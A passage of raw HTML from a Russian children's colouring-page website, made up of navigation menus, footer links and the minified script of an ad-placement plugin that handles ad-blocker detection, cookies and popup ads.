menu-item-object-category menu-item-14048"><a href="https://moy-kroha.info/raskraski/dlya-malyshej/">Для малышей</a></li><li id="menu-item-14049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14049"><a href="https://moy-kroha.info/raskraski/igrushki/">Игрушки</a></li><li id="menu-item-14050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14050"><a href="https://moy-kroha.info/raskraski/igry-na-kompyutere/">Игры на компьютере</a></li><li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://moy-kroha.info/raskraski/kosmos/">Космос</a></li><li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://moy-kroha.info/raskraski/malchikam/">Мальчикам</a></li><li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://moy-kroha.info/raskraski/obuchayushhie-raskraski/">Обучающие раскраски</a></li><li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://moy-kroha.info/raskraski/prazdniki/">Праздники</a></li><li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://moy-kroha.info/raskraski/printsessy-iz-disneya/">Принцессы из Диснея</a></li><li id="menu-item-14056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14056"><a href="https://moy-kroha.info/raskraski/priroda/">Природа</a></li><li id="menu-item-14064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14064"><a href="https://moy-kroha.info/raskraski/semya-i-byt/">Семья и быт</a></li></ul></li></ul></div></div></aside><div class="kids_clear"></div></div></div><div class="bg-level-2 second-part"></div></div></div></div><div class="content_bottom_bg"></div></div></div><div class="kids_bottom_container footer"><div class="l-page-width"><div class="wrapper"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer1-container"><ul id="menu-futer1" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="nofollow" href="https://moy-kroha.info/pravoobladatelyam/">Правообладателям</a></li><li id="menu-item-14656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14656"><a href="https://moy-kroha.info/reklama/">Реклама</a></li></ul></div></div><div id="text-4" class="widget widget_text"><div class="textwidget">Мы рады принять Ваши предложения и пожелания по работе сайта Moy-Kroha.Info</div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer2-container"><ul id="menu-futer2" class="menu"><li id="menu-item-15063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15063"><a href="https://moy-kroha.info/dlja-avtorov/">Для авторов</a></li><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-344"><a rel="nofollow" href="https://moy-kroha.info/privacy-policy/">Политика конфиденциальности</a></li></ul></div></div></div></div></div> <!--[if lt IE 9]> <script src="js/selectivizr-and-extra-selectors.min.js"></script> <![endif]--> <script type="text/javascript">var blogurl = 'https://moy-kroha.info';
		var themeUrl = 'https://moy-kroha.info/wp-content/themes/podelky';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-2');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='rate-my-post-js-extra'>var rmp_frontend = {"admin_ajax":"https:\/\/moy-kroha.info\/wp-admin\/admin-ajax.php","postID":"21120","noVotes":"\u0415\u0449\u0435 \u043d\u0435\u0442 \u043e\u0446\u0435\u043d\u043e\u043a \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f!","cookie":"\u0412\u044b \u0443\u0436\u0435 \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438! \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438!","notShowRating":"1","social":"1","feedback":"2","cookieDisable":"1","emptyFeedback":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"1","ajaxLoad":"1","nonce":"0e7f274b5c"};</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js' id='rate-my-post-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.easing-1.3.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.prettyPhoto.js' id='jquery-prettyPhoto-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.flexnav.min.js' id='flexnav-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/scripts.js' id='jquery-scripts-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/retina.js' id='jquery-retina-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-4"]},{"sidebar":"sidebar-6","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7"]}];</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/print.js' id='printimg-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ff3a3a;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#ff3a3a;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new 